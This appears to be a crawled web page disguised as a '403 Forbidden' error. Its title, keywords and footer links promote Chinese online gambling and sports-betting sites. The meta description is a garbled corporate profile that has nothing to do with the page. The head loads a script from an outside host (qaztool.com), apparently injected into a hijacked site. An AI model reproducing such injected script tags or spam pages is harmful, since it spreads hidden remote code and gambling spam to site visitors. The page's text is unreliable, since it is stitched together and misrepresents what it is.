

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.haddonmusings.com/kinh-nghiem-ca-cuoc-xo-so-mien-nam-tra-vinh-ngay-31-thang-12
body_size: 1091
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>开云在线(中国)唯一官方网站</title>
<meta content="开云在线(中国)唯一官方网站," name="keywords"/>
<meta content="开云在线(中国)唯一官方网站（简称“开云在线(中国)唯一官方网站”）是由中央管理的国有特大型企业，是国家授权的投资机构，于2008年11月6日由原中国航空工业第一、第二集团公司重组整合而成立。开云在线(中国)唯一官方网站集团将树立更加开放的国际视野，坚持主业，开拓创新，努力拓展国际国内两大市场，提升集团综合实力，强化国际化经营能力，全力打造“航母级”的铜有色金属百年企业。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/kinh-nghiem-ca-cuoc-xo-so-mien-nam-tra-vinh-ngay-31-thang-12</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/02 08:18:18</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.akademikkitaplar.com">时博在线(中国)唯一官方网站</a> | <a href="http://www.usaalpaca.com">爱体育平台</a> | <a href="http://www.kenhdangtin.com">乐鱼官方网页版</a> | <a href="http://www.est1976.com">安博体育官方网站-综合赛事平台</a> | <a href="http://www.donnellylittlewright.com">完美在线(中国)唯一官方网站</a> | <a href="http://www.zetaseeds.com">万象城</a> | <a href="http://www.zonanew.com">易游体育</a> | <a href="http://www.trekcny.com">星空在线登录官网</a> | <a href="http://www.vintagememoirs.com">雷速体育官方网站-综合赛事平台</a> | 
</div>
</body>
</html>
